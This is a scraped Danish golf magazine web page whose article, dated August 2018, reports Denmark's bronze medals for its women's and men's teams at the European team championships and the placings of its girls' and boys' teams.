                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2984" class="td-post-template-3 post-2984 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">To danske medaljesæt ved hold-EM</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg" data-caption=""><img width="1084" height="723" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/08/gepa-09071881134_2-e1533738335572.jpg" alt=" " title=""/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">To danske medaljesæt ved hold-EM</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-12T18:21:33+02:00" >12. august 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong>Danmark fik sine første medaljer nogensinde i damerækken, og Danmark var en af kun fire nationer, der fik samtlige hold med i A-flights</strong><em></p>
<p>Egentlig er det overraskende, at Danmark ikke tidligere har vundet EM-medaljer for damehold i betragtning af den fantastiske talentmængde, der har i de seneste år, men som alle er draget videre i det professionelle system.<br />
En af årsagerne har været hård modstand og ærgerlige nederlag i kvartfinalerne, som det har været tilfældet de tre foregående år, og som det kunne være gået igen i år, hvor Thomas Poulsens tropper var oppe mod de seneste to års vindere fra England, der havde fire gengangere.<br />
Slagspilsfasen var gået fint og homogent med tre danskers, Karen Fredgaard, Sofie Kibsgaard og Malene Krølbøll som delt 14. Marie Lund-Hansen to slag bagud og den flerdobbelte danske mester Puk Lyng Thomsen som sjette spiller.</p>
<p><strong>England, Frankrig, Italien</strong><br />
I kvartfinalen vandt hvert land sin foursome, mens Krølbøll og Fredgaard besejrede to engelske topnavne, og da Marie Lund-Hansen vandt sin single med 1 hul, var sejren i hus.<br />
I semifinalen gjaldt det Frankrig i en match, om hvilken Thomas Poulsen siger: &#8211; Vi var tættere på at stjæle den end at vinde den – men hvor kom vi tæt på til slut.<br />
Malene Krølbøll havde vundet sin foursome sammen med Puk Lyng Thomsen, men kom langt bagud i sin single mod en spiller, der bare scorede birdie efter birdie. Danskeren spillede imidlertid uanfægtet videre, fik momentum og vandt til slut med 1 hul. Sofie Kibsgaard vandt sin single sikkert, men Puk Lyng Thomsen måtte til slut se sig besejret 1 hul, så de franske kvinder vandt 4-3.<br />
Holdet samlede sig fint sammen til bronzekampen mod Italien, som blev vundet 4½-2½, mens Sverige besejrede Frankrig 5-2 i guldkampen.<br />
Malene Krølbøll turner pro før næste år, men ellers er holdet intakt, og der er flere gode navne på vej, så der kan sagtens blive flere medaljer også.</p>
<p><strong>Bronzen var en skuffelse</strong><br />
Thomas Kiel Larsson snuppede brødrene Højgaard fra drengeholdet, og sammen med John Axelsen, Morten Toft Hansen, Andreas Hillersborg og Gustav Frimodt var de i Berlin et godt bud på guldmedaljer i herrerækken.<br />
Slagspillet gik planmæssigt med en tredjeplads til Danmark, for hvem Nicolai Højgaard blev nr. 8 i -8, mens bror Rasmus og John Axelsen begge sluttede som delt 13 i -4.<br />
Kvartfinalen mod Skotland indledtes med sejr i begge foursomes, hvorefter Nicolai Højgaard og Morten Toft Hansen afgjorde med singlesejre. 4½-2½ til Danmark.</p>
<p><strong>Gyser og udspilning</strong><br />
Semifinalen mod England blev en gyser. Axelsen – Toft Hansen havde chancen for at vinde deres foursome på 18, men måtte efter et treputt ud på 19, som blev tabt, og da Højgaardbrødrene tabte, var det nødvendigt at hjemtage fire singler til sejr.<br />
Det kom frygtelig tæt på. Axelsen, Hillersborg og Toft Hansen sejrede, mens Rasmus Højgaard var på 19. hul, før han tabte. Ærgerligt.<br />
Til gengæld blev der ikke givet blottelser i bonzekampen mod Tyskland, som blev udspillet 5-2.<br />
Vi kan ikke tillade os at være utilfredse med bronze, men der var duft af mere, og det kan komme allerede næste år. Samtlige danske spillere bidrog smukt til medaljerne.<br />
Finland vandt guld med finalesejr over England.</p>
<p>Alle danske hold i flight A<br />
Ganske fremragende lykkedes det samtlige danske hold at nå flight A, og det gjorde kun tre andre nationer efter: Sverige, England og Tyskland. Spanien havde tre hold videre, Frankrig, Italien, Italien, Irland, Finland og overraskende Tjekkiet to.<br />
Det var flot præsteret af de danske drenge og piger, som til gengæld var hårdt matchet i de direkte kampe.<br />
Pigerne blev i Sverige nr. 6 i slagspillet med Anne Normann bedst som nr. 10 i +1. Chancerne var der i kvartfinalen mod værtsnationen, men svenskerne vandt 4½-2½, hvorefter det blev1½-3½ mod England, men sejr 3-2 i kampen om syvendepladsen mod Holland.<br />
Drengene var som nævnt i Tjekkiet uden brødrene Højgaard havde hentet Frederik Kjettrup og August Thor Høst ind, og de blev faktisk topscorere med 3/4 i de tabte kampe mod Tyskland 3-4, Tjekkiet 1½-3½ og Irland 1½-3½.<br />
I kvalifikationen blev danskerne smukt nr. 4 med Sebastian Friedrichsen som nr. 11 i -3 og Rasmus Bofill som 17 i -2.<br />
Spanien vandt finalen over overraskelsen Schweiz.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp 